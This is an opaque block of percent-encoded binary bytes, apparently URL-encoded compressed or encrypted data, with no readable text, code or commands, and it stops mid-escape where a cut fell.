AD%DC%2A.%D8%D5%C9%ABA%21%93%8E%C6%AB%C9%DB%9B%D6%7E%5B7%D0Z%1E%9E%BD%87%01%AC%80b%F5%D0r%82%9C%F3%8Dm%A3%3B%05%CA%7Ftol%B3C%FA4%FA%2C%B4SL%A9%D7%13%21%A1%B5%E3%A3%A4%B7%2C%DF%C9%B6%03k%B7%F6%E0%F3%89%F2%16%3E%DD%09Sk%8B%AC%98W%BE%2Bh%9B%12%93%18%E3%1B%97%F8%2A%7D%AE%22%ED%29%B1%98%A3w7_%13%D5%BC1%3D%8Dn%13%D4%FB%0E%E7%B4%F4%05%F2W%C9%2C%F2%3B%19%F0%5D%E3%40%9C%C1%5D%7B%CE%17q%92%8F%7B%CE7%F5bt%F0%AB%D9%F4s%09%5C%F2%93z%B6%C6%1D%93%CA%DB%E6%22%FA%02%0E%0A%0C%3Ew%9F%E4%9B%AF%27%A7%CC%2F%DAU%C6%FF%04K%F0%A7%C3%3A%23%8BV%26%DE%E7%24%D0%BB%21%ED%C5%EA%0E%0D%B6C%3E%85%C5%E36%D0F%834-%7E%AB%97%7F%BBO%E1%B9%E3%3Ewy%D6%8D-%81%8F%A6%D0%1C%82o%EDI%98%D7%C2e%29%E5%3A%A8%BCu%2C%01%A7%5B%DD%EA%B2%E0%9Ep%60%1F%88%D0%95%E3%B4%EA%12yA%8E%BE%29%E2%81%9D.%A5W%90%F3%F9k.n%1E%95%CFy%B7%26%94%CA8C%11%81%C8v%84%A1%F8%F1-mm%B8%EB%3E%AB%FCSBG%01%D0%AE%C8%27%A4o+Y%D4%A5.Y%E7%B2%D1%E9%8Eg%2C%27%E8%A5M%C0%B7%15_%D9%B5M%01%2B%23%2B%F2c%0An%98%A1%91%F2%F4%B6%0E%0D%9D%97%B2%B1%DB%A3%D3%A1%5E%E2%12q%DC%08%DF%D3q%EAF%14%0E%3B%F7%5D%E5%DC%91%BA%16Z%AD%5D_%85%D5%F7%2F%82%5Bi%9D%B9%3D%0B%FC%88%C9%CE%11%17g%13%F3%01m%5C%2Bb%F5p.%B7%BB%5D%B7%F9%D6%EE%99%89%00%AF%9E%A3R%16%EF%E2%D7%E1%B6%1B%C6%FF%F5%F6+%C2%FAB%CDo0%D4d%5E%9Bqk%CBj%96C%C3Qw%92%E8%92%A8%02kj%E9q4%E0j%8F%8B%C9SY%C0%86%C5M%1Bgb%86%E3%A1%C8%91n%D5%C1%5D%07%FC%15%E5%3C%BF%60%E2Z%3CE%7FU%06%D7%DE%C1%92%E3%AAO%A9%B6%87iId%ECpp%FF%87%A3%90%A6o%19%FFr%AB%CB%EDZ%5C%8B%08%0F%97%93%8BS%82%B5%12G%25%CB%09%D6%DA%BF%29%13%13%E8h%E9%08%AB%96%E3%23w%21%FCR%0C%DECu%99%8F%19%FF%B7%94%D7%28%EB%9B%1D%DDg%C9%04%1D%13j%A7E%B2%E2%5Cm%D2K5%AB%11%DC%AD%F4%BD%12z%06%B9f%A0%D8%0EQ%B6%EB%E8%5B%10%A0E%1D%F7%F1%29%15%E4%A3f%FC%E8%87.O%29Q%27J%BB%D7%8CN1i%86Xm%86%ECC%81%C6%1Cm%06%95%5BM%15%B5%1A%90%C6%E1%84%3A%AF%26%8D%A3%12Q2%2B%E7u%C1e%2B%AB%8D%D0%8C%B9%C3I%E7%40%5BB%04%96_%C1%EE%7Co%A2%11%B8%F6%0A6%DB%E6N%25%2B%194%60M%BF%7F%3B%E0%10%DEkmkNw%1Ea%C3%AD%D1%9Bo%17%9Dx%FA9C%2C%9C%85%AC%D8%FA%3E%A0%DF%8C%E7%13%60%1Fj%E9%D1k%02%CB%C1%0A%BC%28%E6%8C%D0%93%91%C5%D4%B8%9D%D0%11%0C%F4%96p%1DM%E8%DF%9F%A2%CB%9A%C7%5C%0F%C6%1C.%8C0Ku%D6%0E%C6%11%DC%3F%16%8Cn%B6%C7%01%BA%17%B3%8D%83%14sz%E3%A4%0E%5E%BD%B7H%83%C5%7B%3B%E0%17X%E0%A5%88n%A1%7C%8E%2F%0F74m%C2%24%E4%DF%91%B7%93%5D%60%86%DF%142iZ%A9y%D5%CF%07+%BB%AE%8B%BFsV%B0%82%3B%29%26%A1%98%CA%9E%5E%2A%FD%AC%1D%A1%1D%27%90%22%86%B9%AC%5Bv%FD%1A%2C%98n%86.%F1FG%D2%E0%9F%27%13.%23l%D4%A3.2%EF%3C%AC%7F%3D%80%E6%9B%BF%8D%2C%89%9A%BFis%EC%04%25%C3%10%B1%F2%F4L%E0f%7FB%DD%FB%11%9A%1D%BA0%F7c%92%28%9E%8C1%B4%16%90%92%84%09-%B0%81-f%ABag%F94tJ%14%E8%0BI%80%93%40%BE%FE%18%B4%A4s%89%14%AE%8F%C3-%8B%F3%D4m%15%C6b%DC%E2%3D%BD0%40%3F%B1V%E3%D9%9F%22zo%8FWAb%DCv%9C5%C2F%5B%21%04%B9L%B07R%B2%8E%B3%DE%F0%F6k%2C%EB%D9R%99%1B%BA%3F%B8-%EB%CB8%B7%7E%BE%93%97%FD4%AB%91ZI%26%B7%93.%C8%E2t%5D4%DB%5C_%A2%13%8Ed%0F%FA%03%7Fw%B3%E8%12%C4%AA%8A%BD%26%BF%0Bi%C9%CF%DE%EF%BA%60%098%03%D1dE%DB%04%3Bc%E8%85%A0%7D%F6%0E%03J%9F%0D%16%01-%8F%12A%87yU%D4%D9%EA%3DI%2Ai%15%3C%A70%B6s%CD%FDq%02%93%A2%EC%F59r%DF6%A9%06Q%AB%DEf1%40y%E1%12%EF%AB%D1%93%25%E9%A5%92%04%2F%81%B6IG%B8%8CT%07oa%12%10%9D%BAJ%80%BD%ED%F5%C1%1AN%E3%05%CE%89%DB%23%81%2AE%B6%0C%21%93%8F%0F%D2%1B%BA%83%170%F4%CCg.%B8%BB%1B%DB%A4%D8%DF%60%FCx%9F%E2%CA%F52%D6%87%B9%5C%B2%F9%60%BEr%13%1D%E2%86%F4%92Jj%C5%9FWI%1F%60Q%F6q7%2A%A1%C2%15%FF%E4%24%D9%B5%E1%40%19%2A%29sq%C7x%98%BF6%D3%A0%1E8%E3%27%99%D7%EA%B3%AD%E6%1C%A5%0C%1D%E2%25%CE%95%93%B5%26%C3%1B%C02%C2v%ADb7Y%AB%27%D3%0D%9F%3A%3AX%F3%98%05%BA%2A3%9A%B2%E28%5D%3FumVSi%AB%00%AF0%86%9A%96A%FCt%A8%C4%B2%BB%FF%12V%AC%5Ee3%F95-%84u%B4%05%CE%A8%CA%C2%82A%0D%80%17%CBH%DE%B1%DC%90%D9%B4%25%21%FD%D4%D8%E8%5B%40%AD%8Al%ED%B8%BB%E7%86%A8%B3%EC%97%0F%1D%07%29%F45%3C%19%B2%95%1Dh%9D%F0%E1%8A%07A%C2t%60kC%7C%F6%D1%1F%1E2%A8k%DC%F0%EC%89%F6%08_%02o%02%F3%B8N%A5C%05%03%9C+%9E%87%86%F5%98%00%E44%09%85%9B%01vd%D5%5E%E26w1%98%D3%CBV%D4J%09%E9%CAT.%1Fx%B5%10%960%9C%9B%B5%F59%C2%E2%EF%DEUGDg%CC%F3%E4T%B2%5D%89%5Ex%00se%0AO%CE%11%94%1E%1D%95%DC%A0%B1%F3%C4z5%26%EE%DB%BC%F1%2Br%21%CB%11%B5%260%18k%F5nT%84%CC%D4VnOK%8CM%D9%F6%85%FE%F5%955%9D%E5%F0%9F_%40%E0%A3%3D%01%17%96%15Y%87%E9%0B%F7%60%5D%3Dy%3FU%28%AD%FCP%93%F4We%B2%A9%A9S%F3%D6%D1%B0%80%F7%89%0E%B2%1DR%AF%8D%CC%C4%B8%22%F4h%60%F3%85%15%07%04%ECx%EAM%EC%0E%E3%8B%0Au%09%3F%EF%CB%E8%E6%A5%ED%1A%E6%1A%97%E4%3D%85%C6%A7%A6%BE%0E%C6%AA%24%93%7F%2A%C2%C1%F2%E8%3C%3D%15%80%C1%B82%EBaBqZ%3EM%60%D0%D1.%D3r%0D%14%B3%F7%82%95%F8CKI%ECQ%DF%A5%91%19%7C%5Eq%8B%7E%E4%0E%C3%CFl%F1%C6%CD%DB%B3%93%29%C6%B6%AE%EF%F7-%81sG%D5%2B%A4%04m%16%7EO%ABE%05%B0%5B%00%99u%C4%CEv%B2%B8Q6L0_%F3j%0E%FD%93%F9%F7w%82%1C%C2%9E%F6%D8L%B3%F8%08%9E%CC%D2%22c%7C6%C1%E8K%C4k.%95%F3%FAS%AE%AB%3EG%90%AB%AB%9D%F7%01%98%12%29%8E%2F%3A%14o%BFs4%E9%C1%C4%CD%C9V%DEX%EB%E5%85t%0B%B2Md%D9%F5K%B8%E2%C4%0C%14%F6%CDY%7B%95%1BH5%CF%D8%A6%EC%ED.%9F%C7%00%81%C8%3AO%60%BC%CA%A5%AEk%81_%C0%EB%B9%993%7B%D8%E3%C6%2C%BE%97%F3%13%AE%B5%96%B7%16%95%D6%10%D5%F5%83%BB%E1%CD%C4%F8HS%CE%5D_y%ED%B1%B1%E5V%27%B7%AF%E6%22%9A%3Ef%F3%B5%D1%EB%EB%9F%C6%DA%C9%91%AF%98%87%24r%B2V%92%85%A5%A0%AE%85%CB%7B%B9%E0%1C%CF%1AB%EB%91%CA%96%7C%FF%DAS%93%CEOo%7F%A4%F8%D9q%82%F1UA3%97r%EA%F7n%B1%EB%DB%AF%2A%D6%C55%28%CA%5D%EB%8A%05u%B0q%B3%E2%F9-%27G%E7%EE%2B%12%95%91U2%00%99%D0%19%B2%90%1B%8E%B6l%E6%E1%D9%87%5B%A3Q%B9%FC%15%AD%AE%B6%BD%5D%99%BB%13K3%99%F4%19%F1%9B%AD%09%15bu%1A%5B%E7%B8%9E%AE%D7%2CL%DE%01%1AF%F4%A7%88%AEi%F4%E1%12%8F%FB%CE%D4c%D8vw%1A%BF%E9%A3%3E%28%83%CA%D6%EE%A4%3E%0A%93F%AB%F6u%BEA%FD%F0%ADN%3B%F1d%C5%EC%90%19%91%E2%F6%19e%05%D3%E5%D3%3B%EF%ED%F4P%5D%17D%E2%C9%15%CE%B4%0B%F7%96%A9%09%DE%F9r%E0G%BFy%11%60%9F%5D%880%A9%1F%DF%EA%89%92%8C%28%FC%5D%0C%B2%93i%CF%99%F6%C6L%EFO%29%9C%912%A2%EB1%C0%AF%94%9ErB%89%40%9E%2A%1C%08%88h%E5%CCh%C0%F5%C3%89%DA%E6g%B2%D5%E7%E3%BC%3A%1C%99%5E%0A-%FA%8A%C0%C3%B4%E8%A5W%9F%7E%8E%01%3F%0F%3E%A4%0F%D9F1%96%B0w%E3O%F6%A1VB%A0E%B6%7C%97h%D4_%AF%A4c%18%DE%12%98%17%A9%89O%A6%92%9D%976%F2%13%0CJ%40%17%A0%2A%DF%F7%3E%BC9%FC%91Y%82t%D6%072%BBjoi%24%3E%AB%EDX%96%9D%A8y%FB%B5%5D%8D%9F7i%2Fr%B5%EA%CC%14%23%CD%D2e%E5%F3%181%99%9C%E94%E0%F2%F0%23i%9BE1%C2%B8%A4%87O_%16%95%A8%9C%3D%B0%B0%BD9%1E%A0%92%3B%C0z%B4%9F%00%60%B3%D9%CD%D4%DB%C8%D7%3C0%B7%1F%C2n%E1%0Fz%F9%F7%AF%5D%1BN%3ED%1E%12%DD%EB%7DAS%21%FB%1E%AC%C0%F9%BB%D4%87%B1%01%B551%97%22Z9%1E%AELn2%84%16%29%14%8F%7FT%AD%1B%A4%91%8F%1A%40m%9AL%EER%A9%9D%27%3D%40%9C%CF%83%86%82%29%8C%0Fq%1B%06s%26%CE%7E%8D%12%9C%05%B2%8FM%95x%F4%A1g9xL%F3%BB%7D%A7%C9%05A%1D%B3%F5%189%A1%ABk%8B%CC%B4%D9%23%81%CE%1C%82%7Bs%00%C5%FBW%F2%C8%B9%24e%EB%80%05%3A%FC%D8%2B%18P-%DF%E9%DCf%89%7D%1E%16%2A%01%C1c%E7%92%07%7EVn%EE6%19%CB9.U%B0%8F%09%F7%82%1Fhf%12%99%0EzE%E1%E3N%C3%D6i%ADe%8Fks%7D%9D%8DS%3A%B9D%ED_%7Ej%BD%1C%9F%C6z%AB%F0%A8%D5%F1%BC%E7P%08%A1%89%FBE%EC%08U%D8%85%C0%DD%80%B1%CA%16%E8X3%16%F14%BB%A9%CAbOF%15%CD%FD%9Co%7E%11%FFi%27%1B%F3%C1%DC%9F%A4E%7C%B9%C5%94%2A%27%7E0%AB%0D%A8x%ADCS%E9%B4%DC%A2%EC%13%CE%D1%B9%E3H2%0Fz%07%9EV%A6x%DA%A7%B8%E8%B9%26U%D6%87%FFP%89%F7%CD%AC%7C%1D%90%8F%F5T%A6%ED%5D%F8%1C%C7J%5C%95%F7%FA%E0%83%D8%CD%8Db%3D%C9y%9F%D86%27%84%AFSI2L%9F%7C3%03.%9B%B0t%F1h%24%A8%AEPa%DF%99%D6%CF%2C%B3z%AEf%C7%B2B8Z%5B%93%CC%3A%9Ca%AC%3EO%98%D9mF%D0%3E%9D%DEm%5D%B9%D4%06%B5%E4%92a%D4%7E%7D%DC9%5B%90%D1%97%08%A6%89%5C%D2%9F%C9%8D%BBz%A5H%C4%B0%A9%AB%C9%1Et%D3%80%8E%09%15%14%1D%29Ytr8%3A%3E%0D%08%C54%03%C5jX%E5%E8S%BCy%97%D0%07%8F%9D%F6%087%5D%F2%DE%2C%7E%B3%C23%CB%157%90%5B%FC%DC%AC%C4%CD%0E.%F7%C8%3B%B5%87%94f1o%17%A5%82%1F%98yc%EC%CDB%BCM%C5%C9%A6L%1A%CDE1%AFg%88%10%DFy%2F%86aYP%EE%2B%C5%5ET%B1%1F%B6%C73i%BA%3B%02%9F%A3LY%BB%8A%25%83%F8%A3%C5%5D%CE%02%14k%231%FD%FDF%1B.%D2%2C%01%1B%A6%CD%07%B3%D5L2yl%D7y%0B%D15%EB%06b%5E%08%87%A0%28%F9k%8D%19%E4-%CDo%AD%10%5C%BA%17%A8%7C%F0%E7%89%A4%88_%16%FDN%2F%7D%84%D8%87%BC%5Be%0D%983%5C%8D%C8%05%8D%BEG%27Y%85%AD%C7-%CEpS%0E%E1%96%FD%AF%F8%AE%2B%B5%B0%99%FF%5EeG%AA%26%F9%CEay%B0%057%FA%9D%2C4aT%2B%3D%F0%B7%3DT%BC%0A%B9%09%A8%14%09%95J%8D%99%8A%F1%8C%F7%82%5B%F5g%3E%96%EFe%7C%99%93%ABq%92a%B9%7F%3F%1B%F3%A9%DC%7E%18%AE%DC%CF%B1%80%89F%A4%BAQ%1D%E3%04%11%D0cxt%E6%CD%A8%BE%25T%A3%08%D0%B2%25%CA%15%BEjO%89g%FD%D8%07%DA%06%8Em%5B%23%A7B%A8%E3K%AA%11J%14%893%9C%9F%16z%D4%C4E%D9%90%F0%9A%B1%A2%40%E4%BF%8F%FA%1A%FB%00%BBn%8C%BAa%2F%18m%D4%F3%8D%C2%BBOz%24%F9%FD%97%BF%09%A2%B8%B8%D2%C8M%95%F1%B6%AD%0Dn%A3%1E%8F%B6%AA%DA%BAx%CC%0A%1D%B3%D5%F3%12%8C%DB%BC%87%C6%2B%40%DD%F3%C8n3%99R%8CW%CE%CA%A0%94%A9%C5%AB0r%13DDo%B2%EE%A63%E6%21m%8Ar%81%14%29%F6%A2%91%1B%9D0%83%3A%8C%E4%27%16%3E%B4%F8%DDgg%197Gu%E5%01%BC%F3%C8%C2%40%D4%EE%05V%93%7B%8B%2C%EC%E1%02b%D3%A9+%9E%99%13x%BA%10%D1%09%C2%01%B1%9CP7%B2%90%CFLH%CC%2A%B38%0A%B6%40%5EV%B9%F5%279%03%8Dk%D4L%1F%03P%CBL%C7%86%8C.5P%85%0D%7Ce%F4%CFisgn%2A%91v%A8%24%02%14%81%24%3D%B4%91%9B%F3%8C%5E%14V%08Y%29%1E%8Az%3C%D62%BCN%95%F8%7E%2F%EF%1F%A1%E0%AB%1D4J%28%BA%E0%1C%9F%ACQN%60%95%C0%A6h%F9%934%BF%9DT%C7%BDI%1C%E0%C5%01xq%8B%B8%0B%27%A5%13%89%83%80%8D%16%F9%F3%EC%D2%05%E9%80n%8Fz%02%1Cs%B4t%874%A0%0B%E7%F4%94%A2%07e%BA3%7F%AB%9B%F9%90%D2%13%0DB%08%EBJ%7E%ED%81%2Fg%CF%2A%E9%0F%D1%F4%08%99%AE%1B%CE%1Bw%26N%1B%B7%B4%D9Cr%C3%8C%3Fy%BC%94%A6%0A%0C%9D%21%F2%00%CE%18%0F%9A%CC%A2%FD%7C3%E3D1W%B3%B7%BC%97%CC%88%D6Y%22Y%3E%7D%C9FI%80%5B%DA%14%2C%D0%16%ED86%F0%96%E0%1C%89%F7%E7%C8%DE%9B%C3%92%CC%B6%CE%9CpiQl%CEq%2B%02%29%80%85%16%90%2C%1D%ED%914%5D%F6%93%DD%B2%C3%D3p%D6y%239w%3DQ47%CC%8F%E9%BEB%3F0%AE%C3%FE%1D%AF%89_%A0%88l%EBxRG%DD%87p%D3%D8%D6%12w%98%2A%E8%3B%1F%08%2F%16%3C%A3%D7%E9+%8E3%C9%AD%D47%A4%09%E1%3E%A5K_%8Fs%A8%EF%1D%BC%B2%F7%AD%F9K%8BX%B3%B7C%FA%26Q%E8%F1%23%5B%99%C7%A3%91%16G%04%B1%DF%83%F6%FE%83%C8%C43%26V%0Ea%29%F6%FD%28%AB%07%97%25%C1%ED%BD%2A%94TS%94%7D%C7%04I%7E%A1%17%F8%94O%A7%13%3C%9D%13%8B%0A%8C%22%EAm%AC%AF%1B%CCN%1Cb%B7932%D9%A2rD%2A%00%3Bm%5Ef%8Di%3DY%7C%F7%98e%C0d%EB%03%A0%D0%E3mU%A5G%3F%9F%BB%EB0%A6%B7%F1%03%C0S%D4s%C7G%89%A5%F1f%C7%93%BC%ACS%97%D8%B5%FE%CFAIIMW%AB%BD%9E%5C%2F%40z%D8%1FK%26%8C%E8%0A%F1%E8%99%DC%D3%D10%BA%FE%0D%88%07%CC%98%F5%3F%95%22%8C%05%AB%FE%19%BA%1F%C8%9E%C4Vg%7Cj%FD%ECP%E9%AE%27%B6%9CM%BCR%F5%12%23%95%F4i5Gn%B9%26-%27J%84%9DrcCw%BCA%BD%E4%B1ZS%7E%5B%1F+%9E%FE%BF%22%1A%83%BF%D1%FD%C7p%DE%E3%C6%3C%27%B1%0D%10Y%2C%F4eJ%28%27%A7%8E%F2%BB%C0%F5%81W%C8%11%DDm%0FF%D2HNY%C7%89nI%D6Y%DE%A4%CAzy%8B%91%10%B7%95%DA%BE%FE%B7%F9%C1n%F1%FA%3Aq%E2%7Bv%27-%18%CE%F9%A5%C8%7D%27iK%DE%3D%C5KE%F9%0E%83pz%3F%13%89%EF%FD%29%7D9%5E%1A%D5%DD%3E%DC%B6%04%D2%84%3C%2A%1C%5DO%3A%F3%3F%FAH%1B%D2%28%3B%28%B3p%22%9C%0A%B0%BE%B3%13%E4%B0I%B1%84%1A%8A%15T%06%8A%7C7%C9%95u%FE%1D%99U%E9%F9s%85%06%EF%BD%14%1C%E8P%B9C%F1m%7Fq%16%CD%5D%1A%B1%28%A1u4%C7%9D%1A%0F%84%B5%2F%0D%15xy%16-%A5c%D8+%01q%5D%0B%15%1C%0A%C5%BCI%5B%9B%91.uE%5D%F3%DF%F7K%DF+%B5%7B%9BHz%C0ViV%8F%94%FC%27%91%2F%5D%B0%40K%05%3C%29%A6%C0P%F3F%DA%84%8E%1C%E1%9E%D1%2CJb%99%CE%E5%8A%8DNR%15%84%19%14%7F%FF%9F7%8A8%0D%DFH%B4%29faL%B9%7D%81%D1%B7%AEi%87%19gX%BD%EDk%F5%10%C5%A9%81%AA%A9T%FE%AFx%13%F25t%10%3CM%DCE%0F%26%ED%9E%3A%2C%BFm%DD%8Fdj%FA%D14%9A%7F%BF%87%02%01%9B%E6%3C%96%B8%D3%05%13l%E1%87g%40%9BK%B8hR%06%CB%2F%F3+%C2%F3%2C%E3%BD%F0%17%A9%19W%04o%CA%90L%BB%8E%7E%1A%9C%10u%E9%FE%95%CC%D5%D3%2A%8E%AE%F6%60%1B%C6%CEL%94%1Az%0E%7Ex%A5%DC%C3%3A%B0%1E%2B%C8%BF%0A%19%AC%25%B7%02%40%00%D5%D2y%DB%3Cd.%27%3C%E2%13%D1%99+%0B%28%D5%D3%E0%D3M%7D%E1%27y%9C%CA%18%A7%94%00%88%E9%EA%A8%E2%3B%28%B5%C5%ED%9C%1D%F46%8D%EB%0F%21%BE%F5tp%CB%07-%C5%06%BF%C5%AB3%D6%BC%A0z3%FE%96%9F%B9r%10%F2.%D8i2%12Z%FC%CE%1D%015%A5%CF%90%D1%9A%8C%BF%CC%DFD%91%BD%B0%3B%C9qJ%8E%C6x%B43%CA%00%CA%BC%8E%B2%F6SN%1B%80f4C%1FK%9F%FA.%C1%BBsv%14%1Eot%C3zI%D0%FA%7Ek%09%95%CDZ9%1C%E9%CF%C5%AFI%EC%B2%C1%5E5%A7%EA%BC%24%09%80-3%AC%5B%F50%059b3%09%07%E9%8B%02%02%04%DC%E6-%F8u%BC%8E%60%95%7E%92%06L%80%AE%B0PZu%AB%F7TA%24%B4%BC%A9%ED%F2%A4%29%EA%B0%E0%99%0E%E3%BA%1C%FD%FF%0C%0F1%3F%A0%86%CEE%A8%E4%F2%AC%05%E0D%3B%91%04%27%00%D8%10%CBN%E2%8D%21%9E%B1%B9%EB%8C%EEU2%EA%D7%80IN%9A%921%14%8El%E2%9A%84S%A1+%1B%7B%1E%EA%94%01%D0K%1E%ED%01%8A%CD%9F%A3%F7O%C7%E4%F8%16%D1R%09o%18%DE%13O%97%26p%09%AC%B2t%1F%9B%15%10%94SS%97J%14%29%DB%12%D1%A0%CD%867%96%DD%D9%D0%90%FD%FAu%83%8F%F5h%5B%D8%A2%92%AA%A9%FA%994%0E%B8%95%EC%BF%15u%17%1CE%ECI%E0w%CB%DE%BE%D4%10%C6Y%E4%0B%AEc%40%9D%27%AE%B7iI%A0nh%8C%8B%00S%94%CE%E9%9A%B0%25V%09%EAY%E4S%ED%84%19%FE%28%E6%DB%10%5E%89%B9a%0D%1B%0E%F1K%1B%B9%C8+%B4%1C%16%B8%8C%9C%97%0D%C9uB%E7%2A%2F%E2%97%FB%83%F3%FC%A1%3DL%CEt3%9A3%A8%0A%B1v%02WO%7CNcVV%BC_%FBRc%0518%D9%86%CB%FE%19%FA%82M%E5%7F%B0%3B%94%EC%D3%E3h%F8%17%E2%F3%3F%A7%B1%EB%1D%7F%FEk%F6%E5%CF%3C%FA%1E.%CCX%25%E3%FB%21%06%92%EF%A8%09%D4%1E%CD%90%0B7B%091%28%D0W%E0m%F2%1FJA%BE3%22%C2%D2%8F%19%7F%E4%95%1B%9E%E0%93%E1P%AA%DD%3B%02%B41%B2%60%86%BB%18%FD%9A%03%FC%9A%B3%22%22%F3L%1A%8B%D1%3E%2C%99f%E2%8B%C9%07%CC%5D%7B%81%F1%17Z%90%F8%8Bk%24%E4%9A%12p%40Czql%14%F3%5C%86C%40%7E%BB_%B7%9A%AE%04%F9%89%FE%86%FD%D2%08%A2%A6%E8%CC%7Ex%00p%A2A3%26%E3%ECM%0E%EAp%D715C%3D%3ENx%0F%3CWjr8%F6y%AF%C8n%03%C5%BA%B3%02DEQ4%A9%F9%11kOoN%F4%B4%84%FC%E2%D8e%03W%A2n%DF%C0x%FA%14%8D%B5%F9%C6%B8%93S%06c%83%0C5%E8%C9%A08%F2K%5C%AAEz%3AL%3F%11%EB%E3G1%15%06%E2%C7t%A1%D8K%E8%FDI%EB%0DT%B2I%A3%29%1Cm%19%EE%1BH%14%83%21fI%DCJ%D4%C6%96%95-%DE%DC%D0z%23%1E%F5bvF%ACj%EE%F2%F2_S%12%DAPA%1D%D0%3B%2Avq%BAD%143mb%0BN%91%DE%1E%05%A4%CE%B4P1%1E%EC%DD%2B%E6%E3%B7%23%C0%F8%CC%D3K%FF%F6Qh%CC%03%3B%00%88%EA%93t%3E%B3r%FE%7E%15L%EF%FA%3Df%CA%B6%7E%14q%5BER%0A%A4%F5%B0fnWT%CD%8E%8E%04t%24%7B%A9g%D0%1F%FB%B4%83%1C%21%F5%8B%83T%F3%CA%FD.%F0%BF%D5%2FO%F3.%9E%F5%DC%AE%A4%C9cZS%A0KL%03%CA%1AJ%91W%3A%9E%0EhS%CC%E44%A3%EE%04%D6%A0%D2z%EE%E9%AF%BD%0C%91G%C3d4V%052D%E9%B9%7F%DA%7Cs%8A%03%7E%BD%B9%F5%AD%91%86%D8%A5_%18n%FB%BD%C7%5B%F9%EE%E8%F5%BA%3F8vN%A6X%9FG%0D%0E%BBmTb%0A%19%2FD%3D%B2%DE%14G%5Dj%AA%D0%C8%B0%5E%95%9C%82jn%96%03%21%FC%F1%0EH%B9%3D%BD%9D%9B%8CI%88%B3%B3%96%BA%15%F6%D9%B6%A0%21%C2Xc%AD%AD%FD%EE%8E%B6%5D%0D%A5%3E%82%CAX%ADA%9B%D3%AF%9B%BD%F9%F2%16%5Ej5%E7K%1A%EBd%06%C5%0E%CC%E3%A5%D64%A7%24%9B%C3%1F%A0%3C%8C+%D3%9B%E4%8Bjx%CBE%B71%D2%CB%D2%D3%15%DB%7Bf%CB%C5%F7%8A%E4%B3z%A0%A5%1E.2o%C9%ECj%B2%8ER%A0%DC%A6%7C%BF%00A%92X%C0%A3%3Fh%CE%0E%03%3D%0A%02%3DL%B1%FA%00%0B%C2%19%BA%B1%D0%9E%DF%BD%FCp%82%DB%C0%C9%EFK%9E%28%06T%17%9FY%AFJq%EBZ%19C%B6%19%9C%A0%07%EF%A6%BB%8DX%02%F6%19E%E9%27%D4I%8D%E2%B2U%D3%84r%9B%2A%7Et%A0%90%9E%1C%DF%B5Bf%A9O%80%B8u6h%D76i%02%273m%F8n%007%9F%D6%2F%EDg%22%C3%3C%C9%D3%B2%1Fh%C1%B1m%7F%D68M%83%5B%0E%2F%3E%2F%ED%7C%28%BA%14c%E8%14n%BA%03s%10%9F%A5u%93U_z%1D%DB%98%93xe%5D%3Fe%21%B7%00%AB%91%D8%7E%C9%00%09q%96%90%10%13%3E%C3%3F_3%F0%8C%DA%DBx%E0%B9%CF%9E%E8%B7I%C1%BE%D5%26%8F%D8Fj%F6%88.%91l%60%FD%CC%5E%1C%A1L%3F%F2%27%DD%99%BF%FD%86%F9%A4%25Q%A4%3F%0C%A1%B0%2Al%F1Y8Y%B0%B6%D6%E2%8E%5ET%87e%9E%19%28%D6%7Cd%F6%AA%E4%9E%A8a%A04Y7kQ%07%09%84%EA%F2M%9A%AA%B6%EE_%83%E96%85%8F-%85%CF%AA%87%3E%E2%3D%DC%1C%D6%25y%BA%BA%AB%09%29Q%C0%D1%D4%09%AC%CC%F8%BD%C9%9Cv%86%5E%F8%E7%89%3C%00%AD%C0%E1%EF%FF%5D%03W%C2%B1%8B%BB%A1%A4%07%CCW%0B%B3K%92%9B%A1%27%02%EBf%C1%EF%81%95%E9%83%F2%07W%DC-%241%8D%84%94%F8%F4%3D%CBb%F3%F5%AB%23%BA%EBa%2CM%AA%16%E5%82%8E%DE%1B%7D%E4%AB%E6%BB%1B%16%D2Q%8DdU%C8%E2m%85_YX%B2%FC%FD%DAq%DB%91%C1%3A%F1%86%C2%C9%D9%8DGhSZ%40%02t%D6%AC6%D8%F0%E0%19U%7F%A9K0%BF%3A%9F%29%23Y-%7D0%3F%96%F4%F8%AB%846%AC%5COh%A3Q%E8%18%C5%0B%EB%3B%F8%EA%91%3A%A5%E3UT%96%26G%E4%0Dcd%CC%DE%C90%F4%E9%E6%3C%CE%A8%D3%8D%A8%DFL%15%5E%0EXD%AC%BD%28%F9%FE%F4%9A%0A%AE%18%90%E1%3B%BF%B5%9Bj%AB%F6%9C%B2%232Q%25%D2N%7D%08%F69%EE%1CP%C0%EA%3C%F1%CErB%FD%E1%08%24%C0%B6%EF%E0%F0%8C%88%FD%BB1%14%22%C57y%02%5D%2C%B1l%05%CF%D8%3E_F8%3CW%9F%0E%BEy%BC%F4%DAi%FC%C3z%29%CB%3F%3A%96%CCx%3D%86%BDl%232%E7%9DRVu%C4H%CCEk%02%EA%BB%7E%23%97c%F9%DEK%7D%B78%DA%B4%0F%9Bm%F7%93%0F%11%C8%F0%EF%DA%DB%A9%F5Fm%FA%C0%DF+2%A0%B3%28%DF%F8%13%17t%18%C267tDH%B0%C2%3Au%E2%CF%AD%05%E9%9A%DA%08%40%CE%02%EA%8Cb%B5%81%B46%B2%A7%E4%D9ht%98%7B%2F%FC%210%87v%C7%D9h%B77%88c%AB%3Cl%E2C%3E%8B%B5%B95%DAl%9D%B0%D2%BA%E8%05%A8L%27%E6K%BE%15%1Ek%F5%AFY%FD%85JBJO%7E%15I%E8x%9B%C3%CDY%E3H%A2d%24%06L%C9%5EM%7B%F1%40%5D%E2%A1%C4%02%11%E7%86%A3%A3%B6%F2%CE%AC%B7%D1-%B8E%9Dx%E5g%E2%18%0B%97%99%BF%25%82%5E%98%24c%2AE%84Q%A3%9F%98%5E5%8D%F4%26A%3B%3F%8F%F9_%B2E72A%87%18W%5Ce%B0%F6a%E4qC%AA%13f%0E%FC%87%CF%98%BD%00%8D%8E%08%03%9F%5D%25H%3B%2Fd%FEO%C0D%F3u%86%2Ax%F5%D4%11ul%90%EE%03%AF%D0%1C%E3%B4%1ER%B4G%A6%1A%3B%C0%92%22%F4%92%21d%26G%C1%3C%0Dj%03%88K%CD%84%FC%EA%A1%5C%D94%07%F7b%BF%FE%12%60upxe%B8%F1%8C%88L%E7%CC%40%D6%81%1A%7B%80%B2_%DA%8F%E0%C8q%D81%BF%91%8C%DDJy%99%83%90%23rt%02%8F%27%3C%F7%A1jt%25%FF%25%EA%E8j%0E%7DV%B7%C1T%E7%06B%0A%A9%00%14%D1%8FM%9F%29%BC%00%BF%3Bym%0B%9B%8CLJ%3D%87%1C%D1%B4%8C%F6%D7Y%B8%DD%BEglK%8A%E3%92%89%F1%26%F